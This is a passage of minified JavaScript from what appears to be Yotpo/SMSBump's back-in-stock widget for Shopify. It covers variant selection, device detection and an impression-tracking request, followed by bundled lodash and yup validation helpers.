l=function(){return(document.body||document.getElementsByTagName("body")[0]).querySelector('form[action="/cart/add"]')},s=function(i,e){if(0===e||!(0,j.isObject)(i)||(0,j.isEmpty)(i))return!1;var t=i.filter((function(i){return i.id===e}));return!(0,j.isEmpty)(t)},L=function(i,e){var t,a,M;void 0===i&&(i={}),void 0===e&&(e={});var n=i.length,u=e.length;if(1===n){var r=i[0];return(0,j.isUndefined)(null==r?void 0:r.id)?0:r.id}var o,c,I,N=new URLSearchParams(document.location.search),g=parseInt(N.get("variant"));if((0,j.isNaN)(g)){var s=l();if((0,j.isObject)(s)){var L=new FormData(s).get("id");((0,j.isString)(L)||(0,j.isNumber)(L))&&(g=parseInt(L))}}if((0,j.isNaN)(g)&&!(0,j.isUndefined)(null===(t=window)||void 0===t||null===(a=t.ShopifyAnalytics)||void 0===a||null===(M=a.meta)||void 0===M?void 0:M.selectedVariantId)&&(g=parseInt(null===(o=window)||void 0===o||null===(c=o.ShopifyAnalytics)||void 0===c||null===(I=c.meta)||void 0===I?void 0:I.selectedVariantId)),(0,j.isNaN)(g)&&n>=1){var y=1===n||n===u?i[0]:i.find((function(i){return i.available}));g=(0,j.isNumber)(null==y?void 0:y.id)?parseInt(y.id):0}if(!i.some((function(i){return i.id===g}))&&n===u){var T=i[0];return(0,j.isUndefined)(null==T?void 0:T.id)?0:T.id}return(0,j.isNaN)(g)?0:g},y=function(e){var t,a,M=e.children,n=(0,i.useContext)(Zn),u=n.pageInfo,r=n.storeInfo,o=(0,i.useState)(0),y=o[0],T=o[1],D=(0,i.useState)([]),z=D[0],d=D[1],p=(0,i.useState)([]),m=p[0],x=p[1],h=(0,i.useState)({}),S=h[0],C=h[1],A=(0,i.useState)(!1),f=A[0],E=A[1],b=(0,i.useState)(!1),w=b[0],v=b[1],O=(0,i.useState)(!1),k=O[0],Y=O[1],U=(0,i.useState)((t=!1,a=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))&&(t=!0),t))[0],P=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document,Q=(0,i.useState)(!1),B=Q[0],G=Q[1],Z=(0,i.useState)(!1),_=Z[0],R=Z[1],H=(0,i.useContext)(Zn),F=H.form_id,W=H.type,J=H.platform,X=(0,i.useCallback)((function(i){var e,t,a=(0,j.isNumber)(null==i||null===(e=i.detail)||void 0===e?void 0:e.variant_id)?parseInt(null==i||null===(t=i.detail)||void 0===t?void 0:t.variant_id):L(z,m);if(y!==a){var M=s(m,a);T(a),E(M)}}),[y,m,z]),V=(0,i.useCallback)((function(){if(!_&&F){var i={width:window.screen.availWidth,height:window.screen.availHeight};(function(i,e,t,a){return fetch("https://7kgd3hs1oh.execute-api.us-east-1.amazonaws.com/forms-impressions",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({tool_id:i,tool_type:e,screen_width:t.width,screen_height:t.height,platform:void 0!==a?a:"shopify",uuid:I("smbimpr"+i)})}).then((function(i){return i.json()})).then((function(e){var t=e.data.uuid,a="smbimpr"+i;if(void 0===I(a)&&void 0!==t){var M=new Date;M.setTime(M.getTime()+432e5);var n=M.toUTCString();document.cookie=a+"="+t+";expires="+n+";path=/"}}))})(F,W,i,J).then((function(){R(!0)}))}}),[_,F,W,J]),K=(0,i.useCallback)((function(i){i&&V(),Y(i)}),[V]);(0,i.useEffect)((function(){(function(i){return g.apply(this,arguments)})(u).then((function(i){var e=L(i.allVariants,i.unAvailableVariants),t=s(i.unAvailableVariants,e),a=i.allVariants.length>1;x(i.unAvailableVariants),d(i.allVariants),T(e),C(i.product),v(a),E(t)})).catch((function(i){E(!1),x([]),T(0)}))}),[u,r]),(0,i.useEffect)((function(){var i=null;if(w){var e=l();(0,j.isObject)(e)&&(i=new MutationObserver(X)).observe(e,{subtree:!0,attributes:!0,childList:!0,characterData:!0})}return function(){(0,j.isObject)(i)&&i.disconnect()}}),[X,w]),(0,i.useEffect)((function(){return document.addEventListener("SMSBumpBISVariantChange",X),function(){document.removeEventListener("SMSBumpBISVariantChange",X)}}),[X]);var $=(0,i.useMemo)((function(){return{showButton:f,unAvailableVariants:m,selectedVariantId:y,backInStockModalIsOpen:k,isMobile:U,backInStockModalSuccessIsOpen:B,setBackInStockModalSuccessIsOpen:G,productInfo:S,onChangeModalStatus:K,isIos:P}}),[k,B,U,K,S,y,f,m,P]);return c(N.Provider,{value:$,children:M},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/BackInStock/BackInStockBehaviourContext.js",lineNumber:251,columnNumber:9},void 0)},T=function(){try{var i=window.__st.cid;if((0,j.isNumber)(i)&&i>0)return i}catch(i){return 0}try{var e=window.ShopifyAnalytics.meta.page.customerId;if((0,j.isNumber)(e)&&e>0)return e}catch(i){return 0}try{var t=window.meta.page.customerId;if((0,j.isNumber)(t)&&t>0)return t}catch(i){return 0}return 0},D=function(){var i,e=void 0!==window.Shopify?null===(i=window)||void 0===i?void 0:i.Shopify:{};return{shop:null==e?void 0:e.shop}},z=function(){var i=D();return["chillsilk.myshopify.com","ava-be.myshopify.com"].includes(null==i?void 0:i.shop)};function d(){return d=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(i[a]=t[a])}return i},d.apply(this,arguments)}function p(i){return p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(i){return typeof i}:function(i){return i&&"function"==typeof Symbol&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},p(i)}function m(i,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(i,(M=a.key,n=void 0,n=function(i,e){if("object"!==p(i)||null===i)return i;var t=i[Symbol.toPrimitive];if(void 0!==t){var a=t.call(i,"string");if("object"!==p(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(i)}(M),"symbol"===p(n)?n:String(n)),a)}var M,n}var x=Object.prototype.hasOwnProperty;const h=function(i,e){return null!=i&&x.call(i,e)},S=Array.isArray,C="object"==typeof global&&global&&global.Object===Object&&global;var A="object"==typeof self&&self&&self.Object===Object&&self;const f=C||A||Function("return this")(),E=f.Symbol;var b=Object.prototype,w=b.hasOwnProperty,v=b.toString,O=E?E.toStringTag:void 0;var k=Object.prototype.toString;var Y=E?E.toStringTag:void 0;const U=function(i){return null==i?void 0===i?"[object Undefined]":"[object Null]":Y&&Y in Object(i)?function(i){var e=w.call(i,O),t=i[O];try{i[O]=void 0;var a=!0}catch(i){}var M=v.call(i);return a&&(e?i[O]=t:delete i[O]),M}(i):function(i){return k.call(i)}(i)},P=function(i){return null!=i&&"object"==typeof i},Q=function(i){return"symbol"==typeof i||P(i)&&"[object Symbol]"==U(i)};var B=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,G=/^\w*$/;const Z=function(i,e){if(S(i))return!1;var t=typeof i;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=i&&!Q(i))||G.test(i)||!B.test(i)||null!=e&&i in Object(e)},_=function(i){var e=typeof i;return null!=i&&("object"==e||"function"==e)},R=function(i){if(!_(i))return!1;var e=U(i);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e},H=f["__core-js_shared__"];var F,W=(F=/[^.]+$/.exec(H&&H.keys&&H.keys.IE_PROTO||""))?"Symbol(src)_1."+F:"";var J=Function.prototype.toString;const X=function(i){if(null!=i){try{return J.call(i)}catch(i){}try{return i+""}catch(i){}}return""};var V=/^\[object .+?Constructor\]$/,K=Function.prototype,$=Object.prototype,q=K.toString,ii=$.hasOwnProperty,ei=RegExp("^"+q.call(ii).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const ti=function(i){return!(!_(i)||(e=i,W&&W in e))&&(R(i)?ei:V).test(X(i));var e},ai=function(i,e){var t=function(i,e){return null==i?void 0:i[e]}(i,e);return ti(t)?t:void 0},Mi=ai(Object,"create");var ni=Object.prototype.hasOwnProperty;var ui=Object.prototype.hasOwnProperty;function ri(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}ri.prototype.clear=function(){this.__data__=Mi?Mi(null):{},this.size=0},ri.prototype.delete=function(i){var e=this.has(i)&&delete this.__data__[i];return this.size-=e?1:0,e},ri.prototype.get=function(i){var e=this.__data__;if(Mi){var t=e[i];return"__lodash_hash_undefined__"===t?void 0:t}return ni.call(e,i)?e[i]:void 0},ri.prototype.has=function(i){var e=this.__data__;return Mi?void 0!==e[i]:ui.call(e,i)},ri.prototype.set=function(i,e){var t=this.__data__;return this.size+=this.has(i)?0:1,t[i]=Mi&&void 0===e?"__lodash_hash_undefined__":e,this};const oi=ri,ci=function(i,e){return i===e||i!=i&&e!=e},ji=function(i,e){for(var t=i.length;t--;)if(ci(i[t][0],e))return t;return-1};var Ii=Array.prototype.splice;function Ni(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}Ni.prototype.clear=function(){this.__data__=[],this.size=0},Ni.prototype.delete=function(i){var e=this.__data__,t=ji(e,i);return!(t<0||(t==e.length-1?e.pop():Ii.call(e,t,1),--this.size,0))},Ni.prototype.get=function(i){var e=this.__data__,t=ji(e,i);return t<0?void 0:e[t][1]},Ni.prototype.has=function(i){return ji(this.__data__,i)>-1},Ni.prototype.set=function(i,e){var t=this.__data__,a=ji(t,i);return a<0?(++this.size,t.push([i,e])):t[a][1]=e,this};const gi=Ni,li=ai(f,"Map"),si=function(i,e){var t,a,M=i.__data__;return("string"==(a=typeof(t=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==t:null===t)?M["string"==typeof e?"string":"hash"]:M.map};function Li(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}Li.prototype.clear=function(){this.size=0,this.__data__={hash:new oi,map:new(li||gi),string:new oi}},Li.prototype.delete=function(i){var e=si(this,i).delete(i);return this.size-=e?1:0,e},Li.prototype.get=function(i){return si(this,i).get(i)},Li.prototype.has=function(i){return si(this,i).has(i)},Li.prototype.set=function(i,e){var t=si(this,i),a=t.size;return t.set(i,e),this.size+=t.size==a?0:1,this};const yi=Li;function Ti(i,e){if("function"!=typeof i||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var a=arguments,M=e?e.apply(this,a):a[0],n=t.cache;if(n.has(M))return n.get(M);var u=i.apply(this,a);return t.cache=n.set(M,u)||n,u};return t.cache=new(Ti.Cache||yi),t}Ti.Cache=yi;var Di,zi,di=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,pi=/\\(\\)?/g,mi=(Di=Ti((function(i){var e=[];return 46===i.charCodeAt(0)&&e.push(""),i.replace(di,(function(i,t,a,M){e.push(a?M.replace(pi,"$1"):t||i)})),e}),(function(i){return 500===zi.size&&zi.clear(),i})),zi=Di.cache,Di);const xi=mi,hi=function(i,e){for(var t=-1,a=null==i?0:i.length,M=Array(a);++t<a;)M[t]=e(i[t],t,i);return M};var Si=E?E.prototype:void 0,Ci=Si?Si.toString:void 0;const Ai=function i(e){if("string"==typeof e)return e;if(S(e))return hi(e,i)+"";if(Q(e))return Ci?Ci.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t},fi=function(i){return null==i?"":Ai(i)},Ei=function(i,e){return S(i)?i:Z(i,e)?[i]:xi(fi(i))},bi=function(i){return P(i)&&"[object Arguments]"==U(i)};var wi=Object.prototype,vi=wi.hasOwnProperty,Oi=wi.propertyIsEnumerable;const ki=bi(function(){return arguments}())?bi:function(i){return P(i)&&vi.call(i,"callee")&&!Oi.call(i,"callee")};var Yi=/^(?:0|[1-9]\d*)$/;const Ui=function(i,e){var t=typeof i;return!!(e=null==e?9007199254740991:e)&&("number"==t||"symbol"!=t&&Yi.test(i))&&i>-1&&i%1==0&&i<e},Pi=function(i){return"number"==typeof i&&i>-1&&i%1==0&&i<=9007199254740991},Qi=function(i){if("string"==typeof i||Q(i))return i;var e=i+"";return"0"==e&&1/i==-1/0?"-0":e},Bi=function(i,e,t){for(var a=-1,M=(e=Ei(e,i)).length,n=!1;++a<M;){var u=Qi(e[a]);if(!(n=null!=i&&t(i,u)))break;i=i[u]}return n||++a!=M?n:!!(M=null==i?0:i.length)&&Pi(M)&&Ui(u,M)&&(S(i)||ki(i))},Gi=function(i,e){return null!=i&&Bi(i,e,h)};function Zi(i){var e=this.__data__=new gi(i);this.size=e.size}Zi.prototype.clear=function(){this.__data__=new gi,this.size=0},Zi.prototype.delete=function(i){var e=this.__data__,t=e.delete(i);return this.size=e.size,t},Zi.prototype.get=function(i){return this.__data__.get(i)},Zi.prototype.has=function(i){return this.__data__.has(i)},Zi.prototype.set=function(i,e){var t=this.__data__;if(t instanceof gi){var a=t.__data__;if(!li||a.length<199)return a.push([i,e]),this.size=++t.size,this;t=this.__data__=new yi(a)}return t.set(i,e),this.size=t.size,this};const _i=Zi,Ri=function(){try{var i=ai(Object,"defineProperty");return i({},"",{}),i}catch(i){}}(),Hi=function(i,e,t){"__proto__"==e&&Ri?Ri(i,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):i[e]=t};var Fi=Object.prototype.hasOwnProperty;const Wi=function(i,e,t){var a=i[e];Fi.call(i,e)&&ci(a,t)&&(void 0!==t||e in i)||Hi(i,e,t)},Ji=function(i,e,t,a){var M=!t;t||(t={});for(var n=-1,u=e.length;++n<u;){var r=e[n],o=a?a(t[r],i[r],r,t,i):void 0;void 0===o&&(o=i[r]),M?Hi(t,r,o):Wi(t,r,o)}return t};var Xi="object"==typeof exports&&exports&&!exports.nodeType&&exports,Vi=Xi&&"object"==typeof module&&module&&!module.nodeType&&module,Ki=Vi&&Vi.exports===Xi?f.Buffer:void 0;const $i=(Ki?Ki.isBuffer:void 0)||function(){return!1};var qi={};qi["[object Float32Array]"]=qi["[object Float64Array]"]=qi["[object Int8Array]"]=qi["[object Int16Array]"]=qi["[object Int32Array]"]=qi["[object Uint8Array]"]=qi["[object Uint8ClampedArray]"]=qi["[object Uint16Array]"]=qi["[object Uint32Array]"]=!0,qi["[object Arguments]"]=qi["[object Array]"]=qi["[object ArrayBuffer]"]=qi["[object Boolean]"]=qi["[object DataView]"]=qi["[object Date]"]=qi["[object Error]"]=qi["[object Function]"]=qi["[object Map]"]=qi["[object Number]"]=qi["[object Object]"]=qi["[object RegExp]"]=qi["[object Set]"]=qi["[object String]"]=qi["[object WeakMap]"]=!1;const ie=function(i){return function(e){return i(e)}};var ee="object"==typeof exports&&exports&&!exports.nodeType&&exports,te=ee&&"object"==typeof module&&module&&!module.nodeType&&module,ae=te&&te.exports===ee&&C.process;const Me=function(){try{return te&&te.require&&te.require("util").types||ae&&ae.binding&&ae.binding("util")}catch(i){}}();var ne=Me&&Me.isTypedArray;const ue=ne?ie(ne):function(i){return P(i)&&Pi(i.length)&&!!qi[U(i)]};var re=Object.prototype.hasOwnProperty;const oe=function(i,e){var t=S(i),a=!t&&ki(i),M=!t&&!a&&$i(i),n=!t&&!a&&!M&&ue(i),u=t||a||M||n,r=u?function(i,e){for(var t=-1,a=Array(i);++t<i;)a[t]=e(t);return a}(i.length,String):[],o=r.length;for(var c in i)!e&&!re.call(i,c)||u&&("length"==c||M&&("offset"==c||"parent"==c)||n&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ui(c,o))||r.push(c);return r};var ce=Object.prototype;const je=function(i){var e=i&&i.constructor;return i===("function"==typeof e&&e.prototype||ce)},Ie=function(i,e){return function(t){return i(e(t))}},Ne=Ie(Object.keys,Object);var ge=Object.prototype.hasOwnProperty;const le=function(i){return null!=i&&Pi(i.length)&&!R(i)},se=function(i){return le(i)?oe(i):function(i){if(!je(i))return Ne(i);var e=[];for(var t in Object(i))ge.call(i,t)&&"constructor"!=t&&e.push(t);return e}(i)};var Le=Object.prototype.hasOwnProperty;const ye=function(i){if(!_(i))return function(i){var e=[];if(null!=i)for(var t in Object(i))e.push(t);return e}(i);var e=je(i),t=[];for(var a in i)("constructor"!=a||!e&&Le.call(i,a))&&t.push(a);return t},Te=function(i){return le(i)?oe(i,!0):ye(i)};var De="object"==typeof exports&&exports&&!exports.nodeType&&exports,ze=De&&"object"==typeof module&&module&&!module.nodeType&&module,de=ze&&ze.exports===De?f.Buffer:void 0,pe=de?de.allocUnsafe:void 0;const me=function(i,e){var t=-1,a=i.length;for(e||(e=Array(a));++t<a;)e[t]=i[t];return e},xe=function(){return[]};var he=Object.prototype.propertyIsEnumerable,Se=Object.getOwnPropertySymbols,Ce=Se?function(i){return null==i?[]:(i=Object(i),function(i,e){for(var t=-1,a=null==i?0:i.length,M=0,n=[];++t<a;){var u=i[t];e(u,t,i)&&(n[M++]=u)}return n}(Se(i),(function(e){return he.call(i,e)})))}:xe;const Ae=Ce,fe=function(i,e){for(var t=-1,a=e.length,M=i.length;++t<a;)i[M+t]=e[t];return i},Ee=Ie(Object.getPrototypeOf,Object);var be=Object.getOwnPropertySymbols?function(i){for(var e=[];i;)fe(e,Ae(i)),i=Ee(i);return e}:xe;const we=be,ve=function(i,e,t){var a=e(i);return S(i)?a:fe(a,t(i))},Oe=function(i){return ve(i,se,Ae)},ke=function(i){return ve(i,Te,we)},Ye=ai(f,"DataView"),Ue=ai(f,"Promise"),Pe=ai(f,"Set"),Qe=ai(f,"WeakMap");var Be="[object Map]",Ge="[object Promise]",Ze="[object Set]",_e="[object WeakMap]",Re="[object DataView]",He=X(Ye),Fe=X(li),We=X(Ue),Je=X(Pe),Xe=X(Qe),Ve=U;(Ye&&Ve(new Ye(new ArrayBuffer(1)))!=Re||li&&Ve(new li)!=Be||Ue&&Ve(Ue.resolve())!=Ge||Pe&&Ve(new Pe)!=Ze||Qe&&Ve(new Qe)!=_e)&&(Ve=function(i){var e=U(i),t="[object Object]"==e?i.constructor:void 0,a=t?X(t):"";if(a)switch(a){case He:return Re;case Fe:return Be;case We:return Ge;case Je:return Ze;case Xe:return _e}return e});const Ke=Ve;var $e=Object.prototype.hasOwnProperty;const qe=f.Uint8Array,it=function(i){var e=new i.constructor(i.byteLength);return new qe(e).set(new qe(i)),e};var et=/\w*$/;var tt=E?E.prototype:void 0,at=tt?tt.valueOf:void 0;const Mt=function(i,e,t){var a,M=i.constructor;switch(e){case"[object ArrayBuffer]":return it(i);case"[object Boolean]":case"[object Date]":return new M(+i);case"[object DataView]":return function(i,e){var t=e?it(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.byteLength)}(i,t);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(i,e){var t=e?it(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.length)}(i,t);case"[object Map]":case"[object Set]":return new M;case"[object Number]":case"[object String]":return new M(i);case"[object RegExp]":return function(i){var e=new i.constructor(i.source,et.exec(i));return e.lastIndex=i.lastIndex,e}(i);case"[object Symbol]":return a=i,at?Object(at.call(a)):{}}};var nt=Object.create,ut=function(){function i(){}return function(e){if(!_(e))return{};if(nt)return nt(e);i.prototype=e;var t=new i;return i.prototype=void 0,t}}();const rt=ut;var ot=Me&&Me.isMap;const ct=ot?ie(ot):function(i){return P(i)&&"[object Map]"==Ke(i)};var jt=Me&&Me.isSet;const It=jt?ie(jt):function(i){return P(i)&&"[object Set]"==Ke(i)};var Nt="[object Arguments]",gt="[object Function]",lt="[object Object]",st={};st[Nt]=st["[object Array]"]=st["[object ArrayBuffer]"]=st["[object DataView]"]=st["[object Boolean]"]=st["[object Date]"]=st["[object Float32Array]"]=st["[object Float64Array]"]=st["[object Int8Array]"]=st["[object Int16Array]"]=st["[object Int32Array]"]=st["[object Map]"]=st["[object Number]"]=st[lt]=st["[object RegExp]"]=st["[object Set]"]=st["[object String]"]=st["[object Symbol]"]=st["[object Uint8Array]"]=st["[object Uint8ClampedArray]"]=st["[object Uint16Array]"]=st["[object Uint32Array]"]=!0,st["[object Error]"]=st[gt]=st["[object WeakMap]"]=!1;const Lt=function i(e,t,a,M,n,u){var r,o=1&t,c=2&t,j=4&t;if(a&&(r=n?a(e,M,n,u):a(e)),void 0!==r)return r;if(!_(e))return e;var I=S(e);if(I){if(r=function(i){var e=i.length,t=new i.constructor(e);return e&&"string"==typeof i[0]&&$e.call(i,"index")&&(t.index=i.index,t.input=i.input),t}(e),!o)return me(e,r)}else{var N=Ke(e),g=N==gt||"[object GeneratorFunction]"==N;if($i(e))return function(i,e){if(e)return i.slice();var t=i.length,a=pe?pe(t):new i.constructor(t);return i.copy(a),a}(e,o);if(N==lt||N==Nt||g&&!n){if(r=c||g?{}:function(i){return"function"!=typeof i.constructor||je(i)?{}:rt(Ee(i))}(e),!o)return c?function(i,e){return Ji(i,we(i),e)}(e,function(i,e){return i&&Ji(e,Te(e),i)}(r,e)):function(i,e){return Ji(i,Ae(i),e)}(e,function(i,e){return i&&Ji(e,se(e),i)}(r,e))}else{if(!st[N])return n?e:{};r=Mt(e,N,o)}}u||(u=new _i);var l=u.get(e);if(l)return l;u.set(e,r),It(e)?e.forEach((function(M){r.add(i(M,t,a,M,e,u))})):ct(e)&&e.forEach((function(M,n){r.set(n,i(M,t,a,n,e,u))}));var s=I?void 0:(j?c?ke:Oe:c?Te:se)(e);return function(i,e){for(var t=-1,a=null==i?0:i.length;++t<a&&!1!==e(i[t],t,i););}(s||e,(function(M,n){s&&(M=e[n=M]),Wi(r,n,i(M,t,a,n,e,u))})),r},yt=function(i,e){return Lt(i,5,e="function"==typeof e?e:void 0)},Tt=function(i){var e=-1,t=Array(i.size);return i.forEach((function(i,a){t[++e]=[a,i]})),t},Dt=function(i){var e=-1,t=Array(i.size);return i.forEach((function(i){t[++e]=i})),t};var zt=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");const dt=function(i){return zt.test(i)};var pt="\\ud800-\\udfff",mt="["+pt+"]",xt="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",ht="\\ud83c[\\udffb-\\udfff]",St="[^"+pt+"]",Ct="(?:\\ud83c[\\udde6-\\uddff]){2}",At="[\\ud800-\\udbff][\\udc00-\\udfff]",ft="(?:"+xt+"|"+ht+")?",Et="[\\ufe0e\\ufe0f]?",bt=Et+ft+"(?:\\u200d(?:"+[St,Ct,At].join("|")+")"+Et+ft+")*",wt="(?:"+[St+xt+"?",xt,Ct,At,mt].join("|")+")",vt=RegExp(ht+"(?="+ht+")|"+wt+bt,"g");const Ot=function(i){return dt(i)?function(i){return i.match(vt)||[]}(i):function(i){return i.split("")}(i)},kt=function(i){return null==i?[]:function(i,e){return hi(e,(function(e){return i[e]}))}(i,se(i))};var Yt=E?E.iterator:void 0;const Ut=function(i){if(!i)return[];if(le(i))return function(i){return"string"==typeof i||!S(i)&&P(i)&&"[object String]"==U(i)}(i)?Ot(i):me(i);if(Yt&&i[Yt])return function(i){for(var e,t=[];!(e=i.next()).done;)t.push(e.value);return t}(i[Yt]());var e=Ke(i);return("[object Map]"==e?Tt:"[object Set]"==e?Dt:kt)(i)};var Pt=Object.prototype.toString,Qt=Error.prototype.toString,Bt=RegExp.prototype.toString,Gt="undefined"!=typeof Symbol?Symbol.prototype.toString:function(){return""},Zt=/^Symbol\((.*)\)(.*)$/;function _t(i,e){if(void 0===e&&(e=!1),null==i||!0===i||!1===i)return""+i;var t=typeof i;if("number"===t)return function(i){return i!=+i?"NaN":0===i&&1/i<0?"-0":""+i}(i);if("string"===t)return e?'"'+i+'"':i;if("function"===t)return"[Function "+(i.name||"anonymous")+"]";if("symbol"===t)return Gt.call(i).replace(Zt,"Symbol($1)");var a=Pt.call(i).slice(8,-1);return"Date"===a?isNaN(i.getTime())?""+i:i.toISOString(i):"Error"===a||i instanceof Error?"["+Qt.call(i)+"]":"RegExp"===a?Bt.call(i):null}function Rt(i,e){var t=_t(i,e);return null!==t?t:JSON.stringify(i,(function(i,t){var a=_t(this[i],e);return null!==a?a:t}),2)}var Ht={default:"${path} is invalid",required:"${path} is a required field",oneOf:"${path} must be one of the following values: ${values}",notOneOf:"${path} must not be one of the following values: ${values}",notType:function(i){var e=i.path,t=i.type,a=i.value,M=i.originalValue,n=null!=M&&M!==a,u=e+" must be a `"+t+"` type, but the final value was: `"+Rt(a,!0)+"`"+(n?" (cast from the value `"+Rt(M,!0)+"`).":".");return null===a&&(u+='\n If "null" is intended as an empty value be sure to mark the schema as `.nullable()`'),u},defined:"${path} must be defined"},Ft="${path} must be exactly ${length} characters",Wt="${path} must be at least ${min} characters",Jt="${path} must be at most ${max} characters",Xt='${path} must match the following: "${regex}"',Vt="${path} must be a valid email",Kt="${path} must be a valid URL",$t="${path} must be a valid UUID",qt="${path} must be a trimmed string",ia="${path} must be a lowercase string",ea="${path} must be a upper case string",ta="${path} must be greater than or equal to ${min}",aa="${path} must be less than or equal to ${max}",Ma="${path} must be less than ${less}",na="${path} must be greater than ${more}",ua="${path} must be a positive number",ra="${path} must be a negative number",oa="${path} must be an integer",ca="${path} field must be later than ${min}",ja="${path} field must be at earlier than ${max}",Ia="${path} field has unspecified keys: ${unknown}",Na="${path} field must have at least ${min} items",ga="${path} field must have less than or equal to ${max} items";const la=function(i){return i&&i.__isYupSchema__};const sa=function(){function i(i,e){if(this.refs=i,"function"!=typeof e){if(!Gi(e,"is"))throw new TypeError("`is:` is required for `when()` conditions");if(!e.then&&!e.otherwise)throw new TypeError("either `then:` or `otherwise:` is required for `when()` conditions");var t=e.is,a=e.then,M=e.otherwise,n="function"==typeof t?t:function(){for(var i=arguments.length,e=new Array(i),a=0;a<i;a++)e[a]=arguments[a];return e.every((function(i){return i===t}))};this.fn=function(){for(var i=arguments.length,e=new Array(i),t=0;t<i;t++)e[t]=arguments[t];var u=e.pop(),r=e.pop(),o=n.apply(void 0,e)?a:M;if(o)return"function"==typeof o?o(r):r.concat(o.resolve(u))}}else this.fn=e}return i.prototype.resolve=function(i,e){var t=this.refs.map((function(i){return 